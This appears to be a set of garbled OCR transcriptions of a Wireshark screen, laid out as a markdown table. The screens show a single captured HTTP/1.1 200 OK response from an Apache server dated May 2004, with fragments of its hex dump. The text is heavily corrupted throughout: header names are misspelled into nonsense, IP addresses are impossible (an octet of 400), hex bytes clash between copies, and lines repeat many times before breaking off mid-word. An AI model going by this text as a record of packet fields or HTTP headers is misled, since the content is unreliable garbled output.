| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox.00<br>Internet Protocol Version 4, Src: 65.208.228, 223, Dst: 145.254.160.237<br>Framsission Control Protocol, Forc: 80, Dst Port: 3372, Seq: 174<br>Hypertext Transfer Protocol<br>- HTTP/1.1 200 OK\r\n<br>Response Version: HTTP/1.1 200 OK\r\n]<br>Response Prise: OK<br>Date: Thu, 13 May 2004 10:17:12 GMT\r\n<br>Response Prise: OK<br>Date: Thu, 13 May 2004 10:17:12 GMT\r\n<br>Comment-regret: Baolia-400 r\n<br>Comment-regret: Baolia-400 r\n<br>Response Version: WITP/1.1<br>Status Code: 200<br>(Status Code Description: OK]<br>Response Prise: NC<br>Date: Thu, 13 May 2004 10:17:12 GMT\r\n<br>Comment-regret: Baolia-400 r\n<br>Comment-regret: Baolia-400 r\n<br>Comment-regret: Baolia-400 r\n<br>Response 1/1]<br>(HTTP response 1/1]<br>(HTTP response 1/2]<br>(HTTP response 1/2]<br>(HTTP response 1/2]<br>(HT                  |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| Frame 38: 475 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 475 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox.00<br>Internet Protocol Version 4, Src: 05.200.220, 223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200.220, 223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200.220, 223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200.220, 223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200.220, 223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200.220, 223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200, 220.223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200, 220.223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200, 220.223, Dst: 145.254.400.237<br>Internet Protocol Version 4, Src: 05.200, 220.220, 70 66 57 26 56 61 62 20 74 67 87 74 68 t t guestic<br>Internet Protocol Version 4, Src: 05.200<br>Inter Priving Version: HTTP/1.1 200 0K/r/n]<br>Response Version: HTTP/1.1 200 0K/r/n]<br>Response Phrase: 0K<br>Date: Thu, 13 May 2004 10:17:12 0MT/r/n<br>Erver: apache/r/n<br>Last-Modified: Tue, 20 Apr 2004 13:17:00 CMT/r/n<br>Erver: apache/r/n<br>Content-Type: text/html; charset=ISO-8859-1/r/n<br>Keep-Alive: timeout=15, mmx=100/r/n<br>Content-Type: text/html; charset=ISO-8859-1/r/n<br>(HTTP response 1/1]<br>Timesrice remuest: 3, 3266500000 secondel<br>(HTTP response 1/1]<br>Timesrice remuest: 3, 3266500000 secondel<br>(HTTP response 1/1]<br>Timesrice remuest: 3, 3266500000 secondel<br>(HTTP response 1/1]<br>Timesrice remuest: 3, 3266500000 secondel<br>(HTTP response 1/1]<br>(HTTP response 1/1]<br>(HTTP response 1/1                                                                          |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br>Ethernet II, Src: feiff:20:00:01:00 (feiff:20:00:01:00) Dst: Xerox_00<br>01 db Cd ac 40 00 2f 66 2f e0 41 db Cd 4f 91 fe<br>01 db Cd ac 40 00 2f 66 2f e0 41 db Cd 4f 91 fe<br>01 db Cd ac 40 00 2f 66 2f e0 41 db Cd 4f 91 fe<br>01 db Cd ac 40 00 2f 66 2f e0 41 db Cd 4f 91 fe<br>01 db Cd ac 40 00 2f 66 2f e0 41 db Cd 4f 91 fe<br>01 db Cd ac 40 00 2f 66 2f e0 41 db Cd 4f 91 fe<br>01 db Cd ac 40 00 2f 66 2f 12 Cd 11 dc Ar 30 38 af ff 75 50 18<br>0F, 11 Acassembled TCP Sequence): RTP/11<br>12 Acassembled TCP Sequence): HTP/1.1 200 0K\r\n<br>Response Version: MTTP/1.1 200 0K\r\n<br>Response Phrase: 0K<br>Date: Thu, 13 May 2004 10:17:12 0HT\r\n<br>Etag: "solat.466 7f 26 56 17 26 56 17 26 56 16 22 07 36 56 10 cc 27 57 37 46 9<br>0f 66 72 26 56 16 cc 27 57 36 56 10 cc 26 75 75 46 5<br>0f 66 32 20 20 3 cc 12 06 87 26 56 16 cc 26 47 57 36 5<br>1 lociethe r<br>Status Code Description: 0K]<br>Response Phrase: 0K<br>Date: Thu, 13 May 2004 13:17:00 0HT\r\n<br>Etag: "solat.466 7f 26 56 17 26 56 17 26 56 16 cc 26 37 36 56 10 mg 11st.<br>Server: Apacher\rh<br>Content-Type: text/html; charset=ISO-8859-1\r\n<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 025650000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 025650000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 025650000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 025650000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 025650000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 025650000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 0256500000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 0256500000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 0256500000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 0256500000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 0256500000 senonde1<br>(HTTP response 1/1]<br>TTme seince zamuset: 3, 0256500000 senonde1<br>(HTTP response 1/1]<br>TTTme seince zamuset: 3, 0256500000 senonde1<br>(HTTP response 1/1]<br>TTTme seince z                  |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox.00<br>010 01 d0 c0 a c4 00 02 f0 6 2f e4 1 d0 e4 df 91 fe<br>e. ee                                                                                                    |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| <pre> i Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits'<br/>i Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits'<br/>i Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox.00<br/>i Internet Protocol Version 4, Src: 65.208.228.223, Dst: 145.254.160.237<br/>i Transmission Control Protocol, Src Port: 80, Dst Port: 3372, Seq: 1794<br/>(14 Ressembled TCP (B364 bytes): #6(1380), #8(1380), #10(13)<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet II, 12 Ressembled TCP(18364 bytes):<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet II, 12 Ressembled TCP(18364 bytes):<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet II, 12 Ressembled TCP(18364 bytes):<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet II, 12 Ressembled TCP(18364 bytes):<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet II, 12 Ressembled TCP(18364 bytes):<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet II, 12 Ressembled TCP(18364 bytes):<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet II, 12 Ressembled TCP(18364 bytes):<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet III, 12 Ressembled TCP(18364 bytes):<br/>HTTP/1.1 200 0K\r\n<br/>i Ethernet IIII Response Version: KTTP/1.1 200 0K\r\n<br/>i Ethernet IIII Response Version: KTTP/1.1 200 0K\r\n<br/>i Ethernet IIII Response Version: KTTP/1.1 200 0K\r\n<br/>i Ethernet IIII Response Version: KTTP/1.1 200 0K\r\n<br/>i Ethernet IIII Response Version: CN<br/>Response Phrase: OK<br/>Date: Thu, 13 May 2004 10:17:12 GMT\r\n<br/>Etag: Math.43657.7635 A007 restable IIII response Version: CN<br/>Response IIIII Response IIIII Response IIIIII Response IIIII Response IIIII Response IIIII Response IIIII Response IIIII Response IIIII Response IIIII Response IIIIII Response IIIII Response IIIII Response IIIII Response IIIII Response IIIII Response IIIII Response IIIII Response IIIII R</pre>                                                                        |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox_00<br>Internet Protocol Version 4, Src: 65.208.228.223, Dst: 145.254.160.237<br>(14 Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13<br>Hypertext Transfer Protocol<br>+ Hypertext Transfer Protocol<br>+ HTTP/1.1 200 OK\r\n<br>* [14 Reassembled TCP Segmence]: HTTP/1.1 200 OK\r\n]<br>Response Version: HTTP/1.1 200 OK\r\n]<br>Response Version: HTTP/1.1 200 OK\r\n]<br>Response Phrase: OK<br>Date: Thu, 13 May 2004 10:17:12 GMT\r\n<br>Earver: Apache\r\n]<br>Last Modified: Tue, 20 Apr 2004 13:17:00 GMT\r\n<br>Eary: "Sadia-4696/-re354000% rvn<br>Accept-Ranges: bytes\r\n<br>Content-Length: 18070\r\n<br>Content-Length: 18070\r\n<br>Content-Length: 18070\r\n<br>Content-Lyp: text/html; charset=ISO-8859-1\r\n<br>(HTTP response 1/1]<br>Time since reauwet: 3_036650000 excondel<br>+<br>Time (478 bytes)<br>Reassembled TCP (18364 bytes): # Pofile: Default<br>*<br>Particle Particle Part                                                                                                    |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| <pre> Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 498 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits) Frame 498 bytes (114, 1249 04, 124, 1249 04, 124, 1249 04, 1249 14, 1269 04, 114, 1269 04, 114, 114, 1269 04, 114, 114, 1269 04, 114, 114, 1269 0</pre>                                                                                                    |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| <pre> Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br/>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits<br/>Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox, 00<br/>Internet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox, 00<br/>010 01 d0 c0 ac 40 00 2f 06 2f e0 41 d0 e4 df 91 fe P, / L<br/>020 a 0e d0 05 00 d0 51 dc 21 dc a7 ar 08 as ff f3 50 18 P, / L<br/>Phypertex Transfer Protocol<br/>Hypertex Transfer Protocol<br/>HTTP/1.1 200 0K\r\n<br/>Kesponse Version: HTTP/1.1 200 0K\r\n]<br/>Response Phrase: 0K<br/>Date: Thu, 13 May 2004 10:17:12 GMT\r\n<br/>East-Modifiled: Tue, 20 Apr 2004 13:17:00 GMT\r\n<br/>East-Modifiled: Tue, 20 Apr 2004 13:17:00 GMT\r\n<br/>East-Modifiled: Tue, 20 Apr 2004 13:17:00 GMT\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-10: Keep-Alive: Tue<br/>14 Transfer Addifiled: Tue, 20 Apr 2004 13:17:00 GMT\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 18070\r\n<br/>Connect-Length: 200570 Connects: 10000, Connents: 100 C00 Connects: 10000, Connents: 10000 C00000, Connects: 10000, Connects: 10000, Connects: 10000, Connects: 10000, Connects: 10000, Connects: 10000, Connects: 10000, Connects: 10000, Connects: 10000, Connects: 10000, Connects: 10000,</pre>                        |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| <pre> Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits* Frame 38: 478 bytes on wire (3824 bytes): #6(1380), Dist Verox.060 Framesponse Version 4, Src: 65.208.228.223, Dist: 145.254.160.237 Framesponse Protocol Framesponse Version (18364 bytes): #6(1380), #10(13 Framesponse Version (18364 bytes): #6(1380), #10(13 Frame 478 bytes) Frame(478 bytes) Frame 478 bytes) Frame 478 bytes version: HTTP/1.1 200 OK\r\n] Frame 478 bytes captured (18364 bytes): #6(1380), #10(13 Frame 478 bytes) Frame 478 bytes bytes version: HTTP/1.1 200 OK\r\n] Frame 478 bytes captured (3824 bytes): #6(1380), #10(13 Frame 478 bytes) Frame 478 bytes bytes version: HTTP/1.1 200 OK\r\n] Frame 478 bytes bytes version: HTTP/1.1 200 OK\r\n] Frame 478 bytes bytes version: HTTP/1.1 200 OK\r\n] Frame 478 bytes bytes version: HTTP/1.1 200 OK\r\n] Frame 478 bytes bytes version: HTTP/1.1 200 OK\r\n] Frame 478 bytes bytes version: HTTP/1.1 200 OK\r\n] Frame 478 bytes bytes</pre>                                                                                                    |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)<br>Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox_00<br>0010 01 d0 c0 ac 40 00 2f 06 2f e0 41 d0 e4 df 91 fe<br>                                                                                                    |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| <pre>     Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)     Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits)     Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox_00     Internet Protocol Version 4, Src: 65.208.228.223, Dst: 145.254.160.237     Outor IP ortocol, Src Port: 880, Dst Port: 3372, Sec: 179     Id Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13     HTP/1.1 200 OK\r\n]     HTTP/1.1 200 OK\r\n]     Response Version: HTTP/1.1 200 OK\r\n]     Response Version: HTTP/1.1 200 OK\r\n]</pre>                                                                                                    |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            |                          |
| <pre>Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits')<br/>Ethernet II, Src: fef;20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox.00<br/>Internet Protocol Version 4, Src: 65.208.228.232, Dst: 145.254.160.237<br/>Irransmission Control Protocol, Src Port: 80, Dst Port: 3372, Seq: 1794<br/>0430 19 20 3d 97 00 00 65 66 42 07 37 75 70 70 6f 72<br/>=</pre>                                                                                                    |                                                                            |        |          |          |      |          |              |              |        |       |        |         |      |        |      |                            | Þ                        |
| <pre>Fibremet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox,02 Internet Protocol Version 4, Src: 65.208.228.223, Dst: 145.254.160.237 Internet Protocol Version 4, Src: 65.208.228.223, Dst: 145.254.160.237 Internet Protocol, Src Port: 80, Dst Port: 3372, Sec: 1794 I [14 Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13 Hypertex Transfer Protocol I transmission Control Protocol (Chat/Sequence): HTTP/1.1 200 OK\r\n] Figure 1 for (Chat/Sequence): HTTP/1.1 200 OK\r\n] Figure 2 adde 0 for dot 2 for dot 2 f</pre>                                                                                                    | ▶ Frame 38: 478 bytes on wire (3824 bits), 478 bytes captured (3824 bits ▲ | 0000   | 00       | 00       | 01 ( | 00       | 00 0         | 0 fe         | ff     | 20    | 00 0   | 1 00    | 08   | 00 4   | 5 0  | Θ                          |                          |
| <pre> Internet Protocol Version 4, Src: 65.208.228.223, Dst: 145.254.166.237 Transmission Control Protocol, Src Port: 80, Dst Port: 3372, Seq: 1794 (Transmission Control Protocol, Src Port: 80, Dst Port: 3372, Seq: 1794 (Takeassembled TCP Segments (18364 bytes): #6(1380), #30(1380), #10(13 (HTPF1.1 200 OK\r\n) (HTTP1.1 200 OK\r\n) (Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n) (Status Code: 200 (Status Code Description: OK] Response Phrase: OK Date: Thu, 13 May 2004 10:17:12 GMT\r\n Estrer: Apachetyn Last-Modified: Tue, 20 Apr 2004 13:17:00 GMT\r\n ETag: "9a01a-4696-7e334b00"\r\n Accept-Ranges: bytes\r\n Connection: Keep-Alive\r\n Connection: Keep-Alive\r\n Connection: Ceep-Alive\r\n Connection: Ceep-Alive\r\n Connection: Ceep-Alive\r\n Connection: Ceep-Alive\r\n Connection: Ceep-Alive\r\n Connection: Ceep-Alive\r\</pre>                                                                                                    | Ethernet II, Src: fe:ff:20:00:01:00 (fe:ff:20:00:01:00), Dst: Xerox_00     | 0010   | 01       | dΘ       | c0 ( | ac       | 40 0         | 0 2f         | 06     | 2f    | e0 4   | 1 d6    | e4   | df 9   | 1 f  | e                          | 0.1.1                    |
| <pre>Transmission Control Protocol, Src Port: 80, Dst Port: 3372, Seq: 1794<br/>(14 Reasembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13<br/>* HTP/1.1 200 0K\r\n<br/>* HTP/1.1 200 0K\r\n<br/>* [Expert Info (Chat/Sequence): HTTP/1.1 200 0K\r\n]<br/>* [Expert Info (Chat/Sequence): HTTP/1.1 200 0K\r\n]<br/>*</pre>          | Internet Protocol Version 4, Src: 65.208.228.223, Dst: 145.254.160.237     | 0020   | a0       | ed       | 00 9 | 50       | 0d 2         | c 11         | 4c     | a7    | a0 3   | 8 af    | ff   | f3 5   | 0 1  | 8                          | ·,·L ·                   |
| <pre>     [14 Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13     #ypertext Transfer Protocol     #UTP/1.1 200 OK\r\n     [Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]     [Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]     [Expert Info (Chat/Sequence): HTTP</pre>                                                                                                    | Transmission Control Protocol, Src Port: 80, Dst Port: 3372, Seq: 1794     | 0030   | 19       | 20       | 3d ! | 97       | 00 0         | 0 65         | 6e     | 64    | 20 7   | 3 75    | 70   | 70 C   | if 7 | 2 . =                      | · · en c                 |
| <pre>     Hypertext Transfer Protocol     HTTP/1.1 200 (Kr\n)     Figerver1.1 200 (Kr\n)     (Expert Info (Chat/Sequence): HTTP/1.1 200 (Kr\n)]     Response Version: HTTP/1.1 200 (Kr\n)]     (Status Code: 200     (Status Code: 200     (Statu</pre>                                                                                                    | [14 Reassembled TCP Segments (18364 bytes): #6(1380), #8(1380), #10(13)    | 0040   | 74       | 20       | 71   | 75       | 65 7         | 3 74         | 69     | 6f    | 6e 7   | 3 26    | 61   | 62 6   | if 7 | 5 tqu                      | esti c                   |
| HTTP/1.1 200 0K\r\n     Fixept Info (Chat/Sequence): HTTP/1.1 200 0K\r\n]     Response Version: HTTP/1.1 200 0K\r\n]     Response Version: HTTP/1.1 200 0K\r\n     Response Version: HTTP/1.1 200 0K\r\n]     Response Version: HTTP/1.1 200 0K\r\n     Response Version: HTTP/1.1 200 0K\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.1 200 0K r\r\n     Response Version: HTTP/1.2 200 rot for for for for for for                                                                                                    | <ul> <li>Hypertext Transfer Protocol</li> </ul>                            | 0050   | 74       | 20       | 45   | 74       | 68 6         | 5 72         | 65     | 61    | 6C 2   | 0 74    | 6f   | 20 7   | 4 6  | 8 t Et                     | here a                   |
| <pre></pre>                                                                                                    | - HTTP/1.1 200 OK\r\n                                                      | 0060   | 65       | Θa       | 20   | 20       | 3C 6         | 1 20         | 68     | 72    | 65 6   | 6 30    | 22   | 6d 6   | 1 6  | 9 e.                       | <a h="" r<="" td=""></a> |
| Response Version: HTTP/1.1       12 / 3 30 + 13 4 30 4 06 65 72 65 61 66 22 65 73 65 / om > 24 65 73 65 / om > 24 65 / om > 24 65 / o                                                                                                    | Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]                          | 0070   | 6C       | 74       | 6T i | 3a       | 65 7<br>EA E | 4 68         | 55     | 72    | 65 6   | 1 60    | 20   | 15 1   | 3 6  | 5 Ito:                     | ethe r                   |
| Status Code: 200       101 62 2 0 60 74 2 63 74 2 63 65 72 65 61 62 2 6 3 rm s[A1]et i         [Status Code Description: 0K]       meshed         Response Phrase: 0K       000 6 6 67 2 0 6 60 73 74 2 63 62 72 3 68 60 74 66 66 62 72 73 75 67 66 73 74 2 63 62 72 3 68 60 74 66 66 73 2 96 66 73 2 96 66 73 2 96 66 73 2 96 66 73 2 96 66 73 2 96 66 73 2 96 66 73 2 96 66 73 2 96 76 55 73 74 65 10 c correct       meshed         Last-Modified: Tue, 20 Apr 2004 13:17:00 GMT\r\n       Eerver: Apachetyn       Accept-Ranges: bytes\r\n       006 66 67 62 32 96 66 73 2 97 3 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 73 75 67 65 73 74 69       support         Content-Length: 18070/r\n       67 3 2 92 2 0 2 0 70 61 67 52 92 78 65 61 6 c 2 9 2 78 65 61 3 65 72 65 61 6 c 2 9 73 75 70 70 6 f7 2 72 74 20 71 75 65 73 74 69       support         Content-Lungth: 18070/r\n       001 66 77 2 92 20 70 6 67 73 2 72 76 5 10 73 74 69       support         Content-Lingth: 18070/r\n       001 66 57 2 65 61 6 c 20 76 56 73 46 9       support         Content-Lingth: 18070/r\n       006 65 72 65 61 6 c 20 77 65 67 3 74 69       support         Content-Lingth: 18070/r\n       006 65 72 65 61 6 c 20 77 65 62 73 46 8       ort       ort > 17 56 73 74 69       support         (HTTP response 1/1]       11       11       11       11       11       11       11       11       11       11       11                                                                                                    | Response Version: HTTP/1.1                                                 |        | 12<br>6f | 73<br>6d | 22   | 41       | 54 5<br>65 7 | 4 69         | 65     | 72    | 65 6   | 2 05    | 24   | 75 7   | 2 6  | 03 FS[A                    | athe r                   |
| [Status Code Description: OK]<br>Response Phrase: OK<br>Date: Thu, 13 May 2004 10:17:12 GMT\r\n<br>Server: Apache\r\n<br>Last-Modifiled: Tue, 20 Apr 2004 13:17:00 GMT\r\n<br>ETag: "Badla-4696-7e354b00"\r\n<br>Accept-Ranges: bytes\r\n<br>Accept-Ranges: bytes\r\n<br>Connection: Keep-Alive\r\n<br>Connection: Keep-Alive\r\n<br>Connection: Keep-Alive\r\n<br>Connection: Keep-Alive\r\n<br>(HTTP response 1/1]<br>[Time_since_ranget: 2]<br>2356550000 ecoondel<br>*<br>*<br>Exercise.pcapg<br>*<br>*<br>Exercise.pcapg<br>*<br>*<br>Exercise.pcapg<br>*<br>Exercise.pcapg<br>*<br>Exercise.pcapg<br>*<br>Batta Code Description: OK]<br>*<br>Code Description: OK]<br>*<br>Connet code Description: OK]<br>*<br>Connection: Keep-Alive\r\n<br>Connection: Keep-Alive\r\n<br>Connection: Keep-Ali | Status Code: 200                                                           |        | 72       | 73       | 5h   | 41       | 54 5         | 4 00<br>d 65 | 74     | 68    | 65 7   | 2 65    | 61   | 6c 2   | 0 6  | 3 re[/                     | Tlet k                   |
| Response Phrase: OK       Date: Thu, 13 May 2004 10:17:12 GMT\r\n       Image: Thu, 13 May 2004 10:17:12 GMT\r\n       Image: Thu, 13:17:00 GMT\r\n       Image: Thu, 13:17:00 GMT\r\n       Image: Thu, 13:17:00 GMT\r\n       Image: Thu, 13:17:00 GMT\r\n       Image: Thu, 13:17:00 GMT\r\n       Image: Thu, 13:17:00 GMT\r\n       Image: Thu, 13:17:00 GMT\r\n       Image: Thu, 13:17:00 GMT\r\n       Image                                                                                                    | [Status Code Description: OK]                                              |        | 6f       | 6d       | 30   | 91<br>2f | 61 3         | e Oa         | 20     | 20    | 20 2   | 0 60    | 61   | 69 6   | ic 6 | 0 0m </td <td>a&gt;.</td>  | a>.                      |
| Date: Thu, 13 May 2004 10:17:12 GMT\r\n         Berver: Apachetyn         Last-Modified: Tue, 20 Apr 2004 13:17:00 GMT\r\n         Errag: "Sadia-4696-78334b00"\r\n         Accept-Ranges: bytes\r\n         Accept-Ranges: bytes\r\n         Content-Length: 18070/r\n         Content-Length: 18070/r\n         Content-Length: 18070/r\n         Content-Type: text/htl; charset=ISO-8859-1\r\n         (HTTP response 1/1]         Time (378 bytes)         (HTTP response 1/1]         Time (378 bytes)         2         Z         Exercise.pcapg                                                                                                    | Response Phrase: OK                                                        | 0000   | 66       | 67       | 20   | 6c       | 69 7         | 3 74         | 2e     | 30    | 62 7   | 2 36    | 0a   | 20 2   | 0 4  | 6 ng ]                     | ist. <                   |
| Server: Apache'r\n<br>Last-Modified: Tue, 20 Apr 2004 13:17:00 GMT\r\n<br>ETag: "301a-4696-7e354b00"\r\n<br>Accept-Ranges: bytes\r\n       0000 64 64 69 74 69 6f 6e 73 22 f 73 75 67 67 65 73 74 dditions /<br>0000 69 6f 6e 73 20 66 6f 72 20 74 68 09 73 20 77 65<br>ions for         Accept-Ranges: bytes\r\n<br>Accept-Ranges: bytes\r\n<br>Content-Length: 18070\r\n<br>Keep-Alive: timeout=15, max=100\r\n<br>Content-Type: text/html; charset=ISO-8859-1\r\n<br>r\n<br>[HTTP response 1/1]       0000 64 64 69 74 69 6f 6e 73 22 f 73 75 67 67 65 73 74 dditions /<br>000 62 20 76 61 67 76 52 22 86 61 66 42 20 82 62 32 64<br>0100 6f 74 3c 2f 62 3e 20 45 74 68 69 73 20 73 26 70 75 50 73 74 69 50 page ( e<br>0110 6f 74 3c 2f 62 3e 20 45 74 68 69 73 20 73 26 76 16 73 26 73 74 69 50 page ( e<br>0120 20 20 20 76 61 67 74 20 71 75 67 57 46 86 97 32 06 16 60 40 20 22 36 61 60 96 22 02 73 57 67 06 75 73 74 dditions /<br>0100 6f 74 3c 2f 62 3e 20 45 74 68 69 73 20 72 07 76 56 73 74 dditions /<br>0100 6f 74 3c 2f 62 3e 20 45 74 68 69 73 20 73 26 50 30 50 9 suppor t<br>0130 6f 6e 73 29 2c 20 70 6c 65 61 73 65 20 73 65 60 ons), pl e<br>0140 64 20 65 66 16 60 6c 20 74 6f 8a 65 74 68 ereal-we b,<br>[HTTP response 1/1]         [HTTP response 1/1]       0160 65 72 65 61 6c 21 77 65 62 5b 41 54 5d 65 74 68 ereal-we b,<br>[HTTP response 1/1]         [Time since renuet: 2 036650000 excoude]       v         *       *         *       Frame (478 bytes)         Packets: 58653 · Displayed: 1 0.0%) · Comments: 1       Profile: Default                                                                                                    | <u>Date: Thu, 13 May 2004</u> 10:17:12 GMT\r\n                             | 